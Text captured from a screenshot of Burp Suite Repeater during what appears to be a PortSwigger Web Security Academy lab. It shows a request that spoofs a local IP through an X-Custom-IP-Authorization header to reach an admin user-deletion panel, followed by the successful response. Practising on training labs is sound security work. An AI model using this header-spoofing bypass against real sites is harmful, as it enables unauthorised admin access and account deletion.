 Aplicaciones Lugares Sistema mar 1 de sep, 02:08
Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz (como superusuario)
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
21 × 22 × ...
Send Cancel < > Target: https://acd61f911f5395ae8029283a00e700a2.web-security-academy.net
Request
Raw Params Headers Hex
GET /admin/delete?user HTTP/1.1
Host: acd61f911f5395ae8029283a00e700a2.web-security-academy.net
X-Custom-IP-Authorization: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: https://acd61f911f5395ae8029283a00e700a2.web-security-academy.net/
Cookie: session=589j5DqVXYrN4wPXnFVllhZwpNZ7JzJM
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
<a href="/login">Login</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 3.356 bytes | 63 millis
Menú Authentication bypass vi... [Parrot Terminal] Burp Suite Professional ...